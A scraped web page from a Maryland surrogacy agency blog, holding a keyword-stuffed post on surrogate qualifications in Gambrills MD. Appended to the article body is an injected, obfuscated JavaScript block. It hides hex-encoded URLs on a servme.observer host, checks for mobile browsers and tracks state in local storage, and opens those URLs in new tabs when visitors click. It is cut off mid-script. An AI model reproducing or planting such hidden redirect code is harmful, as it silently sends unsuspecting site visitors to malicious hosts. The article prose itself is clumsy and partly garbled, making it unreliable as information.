#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

	
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63010144-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LLQ26F0ESG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LLQ26F0ESG');
</script>
	
</head>
<body id="blog" class="post-template-default single single-post postid-2588 single-format-standard main">
	
	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            	
	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:4104696100">(410) 469-6100</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul id="menu-footer-menu" class="menu clearfix"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-442"><a href="https://surrogacymaryland.com/">Home</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://surrogacymaryland.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://surrogacymaryland.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://surrogacymaryland.com/surrogacy-contact/">Contact Us</a></li>
</ul>				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://surrogacymaryland.com"><img src="https://surrogacymaryland.com/wp-content/uploads/SurrogacyInMaryland-Logo1.png" alt="Surrogacy Agency in Maryland"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogacymaryland.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://surrogacymaryland.com/surrogates-apply-now/">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogacymaryland.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogacymaryland.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://surrogacymaryland.com/surrogates/">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogacymaryland.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogacymaryland.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogacymaryland.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogacymaryland.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://surrogacymaryland.com/surrogacy-in-maryland/">Surrogacy in Maryland</a>
	<ul class="sub-menu">
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://surrogacymaryland.com/surrogacy-agency-in-salisbury-md/">Surrogacy Agency in Salisbury MD</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://surrogacymaryland.com/surrogacy-agency-in-college-park-md/">Surrogacy Agency in College Park MD</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://surrogacymaryland.com/surrogacy-agency-in-annapolis-md/">Surrogacy Agency in Annapolis MD</a></li>
		<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://surrogacymaryland.com/surrogacy-agency-in-hagerstown-md/">Surrogacy Agency in Hagerstown MD</a></li>
		<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2222"><a href="https://surrogacymaryland.com/surrogacy-agency-in-bowie-md/">Surrogacy Agency in Bowie MD</a></li>
		<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://surrogacymaryland.com/surrogacy-agency-in-gaithersburg-md/">Surrogacy Agency in Gaithersburg MD</a></li>
		<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a href="https://surrogacymaryland.com/surrogacy-agency-in-laurel-md/">Surrogacy Agency in Laurel MD</a></li>
		<li id="menu-item-2225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2225"><a href="https://surrogacymaryland.com/surrogacy-agency-in-rockville-md/">Surrogacy Agency in Rockville MD</a></li>
		<li id="menu-item-2226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2226"><a href="https://surrogacymaryland.com/surrogacy-agency-in-frederick-md/">Surrogacy Agency in Frederick MD</a></li>
		<li id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227"><a href="https://surrogacymaryland.com/surrogacy-agency-in-baltimore-md/">Surrogacy Agency in Baltimore MD</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogacymaryland.com/surrogate-mother-maryland-laws/">Legal Advantages for a Surrogate Mother in Maryland</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogacymaryland.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-maryland/">Become a Surrogate Mother in Maryland</a>
	<ul class="sub-menu">
		<li id="menu-item-2186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-salisbury-md/">Become a Surrogate Mother in Salisbury, MD</a></li>
		<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-college-park-md/">Become a Surrogate Mother in College Park, MD</a></li>
		<li id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-annapolis-md/">Become a Surrogate Mother in Annapolis, MD</a></li>
		<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-hagerstown-md/">Become a Surrogate Mother in Hagerstown, MD</a></li>
		<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-bowie-md/">Become a Surrogate Mother in Bowie, MD</a></li>
		<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-gaithersburg-md/">Become a Surrogate Mother in Gaithersburg, MD</a></li>
		<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-laurel-md/">Become a Surrogate Mother in Laurel, MD</a></li>
		<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-rockville-md/">Become a Surrogate Mother in Rockville, MD</a></li>
		<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2194"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-frederick-md/">Become a Surrogate Mother in Frederick, MD</a></li>
		<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-baltimore-md/">Become a Surrogate Mother in Baltimore, MD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://surrogacymaryland.com/intended-parents/">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogacymaryland.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogacymaryland.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogacymaryland.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://surrogacymaryland.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogacymaryland.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogacymaryland.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogacymaryland.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogacymaryland.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogacymaryland.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogacymaryland.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogacymaryland.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://surrogacymaryland.com/surrogacy-contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href="https://surrogacymaryland.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://surrogacymaryland.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-2588" class="g post post-2588 type-post status-publish format-standard hentry category-surrogate-qualifications tag-gambrills-md-surrogate-qualifications tag-surrogacy tag-surrogacy-application tag-surrogacy-application-info tag-surrogacy-information tag-surrogate tag-surrogate-agency tag-surrogate-application tag-surrogate-application-info tag-surrogate-information tag-surrogate-qualifications tag-surrogate-qualifications-gambrills-md tag-surrogate-qualifications-in-gambrills-md">
					<div class="single_post">
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">Surrogate Qualifications in Gambrills MD</h1>
							<div class="postauthor"><h5 class="vcard"><span class="fn">JSADev10</span></h5></div>	
	                        <span style="display:none;" class="post-date updated">August 24, 2018</span> 
							
									<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://surrogacymaryland.com/author/jsadev10/" title="Posts by JSADev10" rel="author">JSADev10</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>August 24, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://surrogacymaryland.com/category/surrogate-qualifications/" title="View all posts in Surrogate Qualifications">Surrogate Qualifications</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://surrogacymaryland.com/surrogate-qualifications-in-gambrills-md/#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
							</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                            

                            <div class="thecontent" itemprop="articleBody">
                            	
							

		                        <p>If you are looking for the surrogate qualifications in Gambrills MD, you very possibly have a lot of questions. There are so many subjects that you have to consider when looking into it&#8211; crucial facts that will impact your life and the daily lives of other people always. One of the most significant measures that you need to take is to look into and look into a wide range of surrogacy centers in Gambrills MD and how they will influence you. The qualifications to become a surrogate in Gambrills MD, you need to work with a top-rated, productive surrogacy center that has a record of success.</p>
<p>[ssad ssadblk=&#8221;Ad 5&#8243;]</p>
<p>The surrogate qualifications in Gambrills MD are complex, but not unfeasible. You will first have to find what is required of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not necessarily the solution for every woman&#8211; some people aren&#8217;t able to handle it mentally, others are not able to handle it physically.</p>
<p>For more related information about surrogate qualifications in Gambrills MD, fill out the form to the right.</p>
<h2>Surrogate Qualifications in Gambrills MD &#8211; What You Need To Know</h2>
<p>When you look at the surrogate qualifications in Gambrills MD, you may feel defeated because there are some fairly stiff demands that you absolutely need to fulfill. You also need to verify whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Gambrills MD, the criteria are very strict, and any professional organization will make sure that you do so.</p>
<p>These surrogate qualifications in Gambrills MD were set by the American Society for Reproductive Medicine and are looked at to be a requirement. While you may not meet all of these requirements, you might fulfill some of them and can work toward fulfilling the others&#8211; sometimes, an agency will aid you get there.</p>
<p>These common surrogate qualifications in Gambrills MD are as follows:</p>
<p>&#8211; You must have formerly had at least one fruitful pregnancy without problems.</p>
<p>&#8211; You are between the ages of 21&#8211; 42 years old.</p>
<p>&#8211; You must be in very good general health&#8211; checked on a case by case basis.</p>
<p>&#8211; You are a non-smoker and do not use any street or illegal drugs. Specific medications go against the conditions as well.</p>
<p>&#8211; You are of a healthy weight with a BMI that is within the &#8220;normal&#8221; range. Some surrogate agencies in Gambrills MD will allow a limited wiggle room with your weight, especially if you are taller. However, the highest BMI allowed by most will be a 32.</p>
<p>&#8211; Be economically stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</p>
<p>Of course, there are other surrogate qualifications in Gambrills MD as well. However, you have to know that these are in place to keep you safe, the intended parents safeguarded, and the baby safe and secure. Perquisites are important for all people involved in the process.</p>
<p>If you plan to become a surrogate in Gambrills MD, you should not want to have any more kids to add to your own family. While it is unlikely, sometimes there is something that can go wrong that will render you unfit to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is completely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most essentially, you want to substantiate that you are healthy enough to become a surrogate in Gambrills MD This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be analyzed and reviewed by medical professionals that are the best in the business, but only you can honestly tell whether or not you will mentally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 5&#8243;]</p>
<h2>Screenings for Surrogate Qualifications in Gambrills MD</h2>
<p>The most quick process before entering into the pot to become a surrogate in Gambrills MD is to have healthcare and psychological screenings. The fertility clinic will request any and all intended parents to look over these testings before they make their choices for which surrogate they will choose to carry their babies. You will have to give insight and facts about your wellness, your pregnancy records, blood work, and assessment results.</p>
<p>As far as the psychological screening goes, you will work with an authorized therapist who will test you on many different factors. Often, the required assessments to become a surrogate in Gambrills MD will first consist of an email exam and then a phone conversation. In some cases, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the specialist to undergo some supplementary testing. The intention is to pinpoint whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the safety of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find humiliation in or feel bad about.</p>
<h2>Achieve Surrogate Qualifications in Gambrills MD Become a Surrogate Now!</h2>
<p>If you are looking to become a surrogate in Gambrills MD, you want to contact us right away. This can be an extensive procedure and you don&#8217;t want to waste any time, most especially if you are toward the older part of the age range. If you are interested in more help and advice, we can provide you that. If you are ready to set up the process, we can do that as well.</p>
<p>If you are ready to set up the process now, contact us at (410) 469-6100 to get started today&#8211; or fill out the form now.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 